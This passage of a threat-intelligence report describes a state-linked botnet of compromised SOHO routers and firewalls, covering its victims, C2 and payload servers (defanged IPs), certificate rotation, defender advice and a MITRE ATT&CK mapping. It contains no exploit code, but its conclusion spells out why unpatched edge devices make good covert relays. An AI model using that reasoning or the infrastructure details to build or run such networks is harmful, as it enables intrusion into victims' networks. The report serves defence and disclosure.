Figure 8: Campaign overview graphic from November and December 2022 showing activity stemming from Guam. Please note that the DrayTek device starting with IP address 64.183.202.x has been observed interacting with Telecommunications company #1 and #2.

Activity Associated with Territorial Government Organization – February 2023

Once we identified that entities on the island of Guam appeared to be of significant interest to this activity cluster, we deployed network-based analytics. In essence, we searched for similar behavior patterns across our data holdings and uncovered one more victim, a territorial government entity that appeared to be compromised throughout February 2023. We speculate that the actors could have gained access through a vulnerable perimeter device or by leveraging their access into one of the ISPs compromised earlier in the campaign.

Activity Associated with European Energy Organizations: August through November 2023

Continued monitoring revealed new signs of activity in August 2023. Using our previously obtained knowledge, we understood that this cluster frequently chained together compromised devices. Therefore, we monitored for signs of covert tunnels from devices that interacted with the callback server. We observed one ProSAFE device (24.33.237[.]x) maintain communications with the callback server for several months. The ProSAFE then in turn established a series of tunnels to a Cisco RV320 located in the country of Cameroon, at IP address 102.244.184[.]x. The Cameroon relay established connections to two different servers associated with a European renewable energy firm that lasted for over three months, from August to November 2023

One other notable detail that leads us to believe that this node was operating under the auspices of a PRC-aligned activity cluster, was our finding that in September 2023 this same Cisco router was observed scanning numerous IP addresses associated with United States military organizations.

Undetermined Fortinet Activity

During the Summer of 2023, we recognized a steady cadence of beaconing back to the payload server from a small number of Fortinet-based firewall devices. In a brief snapshot taken from mid-July to mid-August 2023, we detected approximately six IP addresses communicating with the payload server 45.11.92[.]176. Fortinet confirmed that PRC align actors such as “Volt Typhoon did gain access to some networks via CVE-2022-27997” and “could utilize other known vulnerabilities.” At this time, we do not find that these networks align with the Volt Typhoon victimology outlined in other public reporting, leading us to believe that the operators behind the KV cluster were likely targeting these devices. The reasons for doing so remain murky, but we have two viable theories: first, the actor could be experimenting with the use of these compromised devices as covert infrastructure in the same manner they utilized the other SOHO devices. Second, the entity behind this campaign could serve other Chinese-based activity clusters besides Volt Typhoon and could have enabled access to these networks.

Automated Exploitation and Scanning Activity – JDY Cluster

When we analyzed the telemetry associated with the payload servers identified through malware analysis, we saw numerous outbound connections to the Cisco routers over ports 443, 8080 and 8443 – ports that would typically display the Cisco web banner. Given this activity pattern, we suspect this node may have been exploiting the vulnerable devices through the exposed web service, and the return communications from router to server on a different port indicate retrieval of the malicious payloads. Our telemetry further revealed that once infected, many of the Cisco router bots were flagged as internet scanners. We suspect these nodes were used for covert reconnaissance to help plan subsequent operations.



The Cisco devices then communicated with one of the Cisco proxy servers for C2, referred to as the “BBC” cluster based upon artifacts associated with the X.509 certificates. Two of the initial proxy servers that we identified were: 45.32.88[.]250 and 149.28.119[.]73. In addition, we observed a strong time-series correlation in activity patterns between the payload servers and the router proxy servers during a snapshot in September 2022. As the new campaign unfolded that month with another round of exploitation, the data represented in the graph below showed a significant uptick in traffic from the bots to the router C2s, at 216.128.179[.]235.

Figure 9: Time-series signatures showing the correlation between the payload and router C2s

Given the overlap in communications between the infected devices and the different C2s, along with the time-series correlation above, we assess with high confidence that these nodes are connected to the campaign. This assessment is supported by both nodes displaying identical self-signed X.509 certificates, first observed on Feb. 7, 2022. These “BBC” nodes would then perform large data transfers with various public Tor entry nodes. Given that the communications were with entry nodes, we suspect that these nodes acted as clear web IP addresses, which then tunnel the traffic to an upstream C2 hidden behind Tor services.

We observed the threat actors using the same “BBC” certificate from February 2022 through November 2023, at which point the certificate no longer appeared on the internet. Lumen telemetry indicated that the routers beaconed to the previously identified “BBC” certificate nodes up until November 13. On November 14, the new “jdyfj” certificate was first identified in our scan data, on a net new server IP address. This server received numerous inbound packets for approximately two days, as it was the only proxy server on the internet with the new certificate. We then observed three more nodes get stood up on November 17 with the new certificate. We compared the IP addresses that had traffic with the older “BBC” proxy nodes, to the addresses communicating with the new “jdyfj” nodes during the month of November and observed 87% overlap. This indicates a significant statistical correlation between the bots, leading us to assess with high confidence it was the threat actor rotating their infrastructure.

Conclusion

We assess that this trend of utilizing compromised firewalls and routers will continue to emerge as a core component of threat actor operations, both to enable access to high-profile victims and to establish covert infrastructure. While we would classify the majority of the KV infections as opportunistic; this cluster infected SOHO devices associated with a handful of high value networks. Examples include a US judicial organization and a US organization that manages a satellite-based network. While we did not discover any prebuilt functions in the original binary to enable targeting of the adjacent LAN, there was the ability to spawn a remote shell on the SOHO device. This capability could have been used to either manually run commands or potentially retrieve a yet-to-be discovered secondary module to target the adjacent LAN.

There are several advantages to the actor selecting these personal devices to target. There is a large supply of vastly out-of-date and generally considered end-of-life edge devices on the internet, no longer eligible to receive patches. Additionally, because these models are associated with home and small business users, it’s likely many targets lack the resources and expertise to monitor or detect malicious activity and perform forensics. These models are all able to handle medium-to-large data bandwidth, meaning there is likely no noticeable impact to the legitimate users. Lastly, using infected SOHOs as a springboard in the same country – or even the same city – of the targeted organization allows the actor to bypass mitigations based on geo-fencing. Compounding these issues, the threat actors appear to operate during set timeframes (or conduct exploitation “manually”), run their malicious binaries in-memory and delete all traces from disk. These techniques and the targeting of these types of devices align with other industry reporting by Microsoft Threat Intelligence team (MSTIC), where they also observed Chinese nation-state threat actors leverage “SOHO devices for obfuscating their operations.”

We assess from both our telemetry and open-source reporting, that the use of this botnet is limited to Chinese state-sponsored organizations. Thus far the victimology Black Lotus Labs has observed from the KV-cluster aligns primarily with a strategic interest in the Indo-Pacific region, having a particular focus on ISPs and government organizations. At least one user of the KV-cluster is Volt Typhoon, but Volt Typhoon is believed to operate over other obfuscation networks as well. We believe that it would be unlikely for the threat actor to repurpose this network to target lower valued networks and risk its discovery.

One of the rather interesting aspects of this campaign is that all the tooling appears to reside completely in-memory. This makes detection extremely difficult, at the cost of long-term persistence. At this time we assess that this activity cluster is distinct from any other public reporting; including, but not limited to ZuoRat, HiatusRat and the newer mips_ff.

Since this campaign targets SOHO devices, it would be difficult to eradicate all the infected devices at once to kill the botnet. As the malware resides completely in-memory, by simply power-cycling the device the end user can cease the infection. While that removes the imminent threat, re-infection is occurring regularly. Black Lotus Labs will continue to monitor the TTPs referenced in this report and will provide updates as appropriate.

Black Lotus Labs has added the IoCs from this campaign into the threat intelligence feed that fuels the Lumen Connected Security portfolio, and we continue to monitor for new infrastructure, targeting activity and expanding TTPs. In addition, we have null-routed traffic to the known points of infrastructure used by the KV-botnet.

We will continue to collaborate with the security research community to share findings related to this activity and ensure the public is informed. We encourage the community to monitor for and alert on these and any similar IoCs.

Further, to protect their networks from compromises from Volt Typhoon and others who may leverage sophisticated obfuscation networks such as KV-botnet:

- Network defenders: Look for large data transfers out of the network, even if the destination IP address is physically located in the same geographical area.

- All organizations: Consider comprehensive Secure Access Service Edge (SASE) or similar solutions to bolster their security posture and enable robust detection on network-based communications.

- Consumers with SOHO routers: Users should follow best practices of regularly rebooting routers and installing security updates and patches. Users should leverage properly configured and updated EDR solutions on hosts and regularly update software consistent with vendor patches where applicable.

MITRE TTP :

- Exploit Public-Facing Application (T1190): The initial infection process targeting SOHO routers and devices indicates the use of this technique.

- Command and Control: Multi-hop Proxy (T1188): The use of a complex command-and-control framework with multiple layers of proxies, including the use of SOHO routers as relay nodes, aligns with this technique.

- Ingress Tool Transfer (T1105): The downloading of additional payloads and modules to further the infection and capabilities of the compromised devices.

- Obfuscated Files or Information (T1027): The implementation of tradecraft and obfuscation techniques in the malware’s communication and payload delivery.

- Remote Access Software (T1219): The KV-botnet’s ability to create surreptitious tunnels for data transfer and remote access to compromised networks.

- Network Denial of Service (T1498): Although not explicitly mentioned, the potential use of the compromised devices to launch DDoS attacks as part of the botnet’s capabilities could fall under this technique.

- Valid Accounts: Local Accounts (T1078.003): The targeting of SOHO routers and devices that may rely on common default passwords suggests the exploitation of local accounts.

- System Network Configuration Discovery (T1016): The malware’s capability to gather information about the architecture and network configuration of the host machine.

- System Service Discovery (T1007): The identification and removal of specific security programs and existing malware on the device indicate the use of this technique.

- Process Injection (T1055): The injection of the primary payload into memory and the creation of processes to evade detection.

Source: Original Post

Views: 0